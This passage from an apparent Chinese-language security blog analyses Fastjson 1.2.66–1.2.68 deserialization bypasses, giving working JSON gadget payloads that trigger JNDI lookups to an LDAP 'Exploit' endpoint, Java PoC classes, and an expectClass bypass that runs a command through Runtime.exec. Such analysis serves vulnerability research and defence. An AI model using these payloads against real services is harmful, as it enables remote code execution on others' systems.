
com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig类PoC:
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"ldap://localhost:1389/Exploit"}}
前提条件
- 开启AutoType;
- Fastjson <= 1.2.66;
- JNDI注入利用所受的JDK版本限制;
- org.apache.shiro.jndi.JndiObjectFactory类需要shiro-core包;
- br.com.anteros.dbcp.AnterosDBCPConfig类需要Anteros-Core和Anteros-DBCP包;
- com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig类需要ibatis-sqlmap和jta包;
漏洞复现
漏洞代码示例:
package vul;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class PoC_1_2_66 {

public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String poc = "{\"@type\":\"org.apache.shiro.realm.jndi.JndiRealmFactory\", \"jndiNames\":[\"ldap://localhost:1389/Exploit\"], \"Realms\":[\"\"]}";
// String poc = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\",\"metricRegistry\":\"ldap://localhost:1389/Exploit\"}";
// String poc = "{\"@type\":\"br.com.anteros.dbcp.AnterosDBCPConfig\",\"healthCheckRegistry\":\"ldap://localhost:1389/Exploit\"}";
// String poc = "{\"@type\":\"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig\"," +
// "\"properties\": {\"@type\":\"java.util.Properties\",\"UserTransaction\":\"ldap://localhost:1389/Exploit\"}}";
JSON.parse(poc);
}
}
org.apache.shiro.realm.jndi.JndiRealmFactory
br.com.anteros.dbcp.AnterosDBCPConfig
com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig
调试分析
这里只看Gadget关键点。
org.apache.shiro.realm.jndi.JndiRealmFactory

根据PoC:{"@type":"org.apache.shiro.realm.jndi.JndiRealmFactory", "jndiNames":["ldap://localhost:1389/Exploit"], "Realms":[""]}
先调用了JndiRealmFactory类的jndiNames属性的setter方法进行设置:
往下继续反序列化操作,解析到存在Realms字段时,就调用到了JndiRealmFactory类的getRealms()函数,其中存在JNDI注入漏洞:

一个问题——为啥会调用到Realms的getter方法呢?
这是因为Realms的getter方法返回值类型就是Collection,满足Fastjson反序列化调用的getter方法的结论,因此能在反序列化的过程中调用到该getter方法。
br.com.anteros.dbcp.AnterosDBCPConfig
根据PoC:{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://localhost:1389/Exploit"}或{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry":"ldap://localhost:1389/Exploit"}
先调用metricRegistry属性的setter方法,看到其中以属性值为参数调用getObjectOrPerformJndiLookup()函数:

跟进getObjectOrPerformJndiLookup()函数,存在JNDI注入漏洞:

另一个属性healthCheckRegistry同理:


com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig
根据PoC:{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"ldap://localhost:1389/Exploit"}}
直接调用属性properties的setter方法,其中获取类型为Properties的键名为UserTransaction的内容,并直接传入lookup()函数中导致JNDI注入漏洞:
补丁分析
0x03 1.2.67反序列化漏洞(黑名单绕过)
漏洞原理
新Gadget绕过黑名单限制。
org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup类PoC:
{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup", "jndiNames":["ldap://localhost:1389/Exploit"], "tm": {"$ref":"$.tm"}}
org.apache.shiro.jndi.JndiObjectFactory类PoC:
{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://localhost:1389/Exploit","instance":{"$ref":"$.instance"}}
前提条件
- 开启AutoType;
- Fastjson <= 1.2.67;
- JNDI注入利用所受的JDK版本限制;
- org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup类需要ignite-core、ignite-jta和jta依赖;
- org.apache.shiro.jndi.JndiObjectFactory类需要shiro-core和slf4j-api依赖;
漏洞复现
漏洞代码示例:
package vul;

import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;

public class PoC_1_2_67 {
    public static void main(String[] args) {
        ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
//        String poc = "{\"@type\":\"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup\", \"jndiNames\":[\"ldap://localhost:1389/Exploit\"], \"tm\": {\"$ref\":\"$.tm\"}}";
        String poc = "{\"@type\":\"org.apache.shiro.jndi.JndiObjectFactory\",\"resourceName\":\"ldap://localhost:1389/Exploit\",\"instance\":{\"$ref\":\"$.instance\"}}";
        JSON.parse(poc);
    }
}
org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup

org.apache.shiro.jndi.JndiObjectFactory

调试分析
这里只看Gadget关键点。

org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup
根据PoC:{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup", "jndiNames":["ldap://localhost:1389/Exploit"], "tm": {"$ref":"$.tm"}}
先调用jndiNames属性的setter方法,注意这里接收参数类型是List,因此构造对应的值需要是数组形式:
往下调试,会调用到tm字段的getter方法,其中存在JNDI注入漏洞:

这里就很奇怪了,getTm()函数其实并不满足Fastjson反序列化自动调用满足条件的getter方法的,那么它为啥会执行呢?
来看下面分析。
Fastjson循环引用
Fastjson支持循环引用,并且是默认打开的。参考:https://github.com/alibaba/fastjson/wiki/%E5%BE%AA%E7%8E%AF%E5%BC%95%E7%94%A8
在Fastjson中,往JSONArray类型的对象里面add数据时,如果数据相同,那么就会被替换成$ref,也就是被简化了,因为数据一样所以直接指向上一条数据。
$ref即循环引用:当一个对象包含另一个对象时,Fastjson就会把该对象解析成引用。引用是通过$ref标示的。
| 语法 | 描述 |
|---|---|
| {“$ref”:”$”} | 引用根对象 |
| {“$ref”:”@”} | 引用自己 |
| {“$ref”:”..”} | 引用父对象 |
| {“$ref”:”../..”} | 引用父对象的父对象 |
| {“$ref”:”$.members[0].reportTo”} | 基于路径的引用 |
那这样就清楚了,org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup类PoC中后面那段的{"$ref":"$.tm"},实际上就是基于路径的引用,相当于是调用root.getTm()函数,进而直接调用了tm字段的getter方法了。
PS:threedr3am大佬tql!
org.apache.shiro.jndi.JndiObjectFactory
根据PoC:{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://localhost:1389/Exploit","instance":{"$ref":"$.instance"}}
先调用resourceName属性的setter方法设置属性值:

往下,就是和前面同理的,通过"instance":{"$ref":"$.instance"}即循环引用来调用instance的getter方法,其中存在JNDI注入漏洞:

补丁分析
0x04 1.2.68反序列化漏洞(expectClass绕过AutoType)
这部分只看新的绕过AutoType的东西即expectClass。
漏洞原理
本次绕过checkAutoType()函数的关键点在于其第二个参数expectClass,可以通过构造恶意JSON数据、传入某个类作为expectClass参数再传入另一个expectClass类的子类或实现类来实现绕过checkAutoType()函数执行恶意操作。
简单地说,本次绕过checkAutoType()函数的攻击步骤为:
- 先传入某个类,其加载成功后将作为expectClass参数传入checkAutoType()函数;
- 查找expectClass类的子类或实现类,如果存在这样一个子类或实现类其构造方法或setter方法中存在危险操作则可以被攻击利用;
前提条件
- Fastjson <= 1.2.68;
- 利用类必须是expectClass类的子类或实现类,并且不在黑名单中;
漏洞复现
简单地验证利用expectClass绕过的可行性,先假设Fastjson服务端存在如下实现AutoCloseable接口类的恶意类VulAutoCloseable:
package vul;

public class VulAutoCloseable implements AutoCloseable {
    public VulAutoCloseable(String cmd) {
        try {
            Runtime.getRuntime().exec(cmd);
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

    @Override
    public void close() throws Exception {

    }
}

构造PoC如下:
{"@type":"java.lang.AutoCloseable","@type":"vul.VulAutoCloseable","cmd":"calc"}
无需开启AutoType,直接成功绕过CheckAutoType()的检测从而触发执行:
调试分析
直接在CheckAutoType()函数中打断点开始调试。
第一次是传入java.lang.AutoCloseable类进行校验,这里CheckAutoType()函数的expectClass参数是为null的:

往下,直接从缓存Mapping中获取到了java.lang.AutoCloseable类:

看到该类是默认存在Mapping中的:

往下就是判断clazz是否不是expectClass类的继承类且不是HashMap类型,是的话抛出异常,否则直接返回该类。这里没有expectClass就直接返回java.lang.AutoCloseable类:
接着,返回到DefaultJSONParser类中获取到clazz后再继续执行,根据java.lang.AutoCloseable类获取到反序列化器为JavaBeanDeserializer,然后应用该反序列化器进行反序列化操作:

往下,调用的是com/alibaba/fastjson/parser/deserializer/JavaBeanDeserializer.java的deserialze()函数进行反序列化操作,其中type参数就是传入的java.lang.AutoCloseable类:
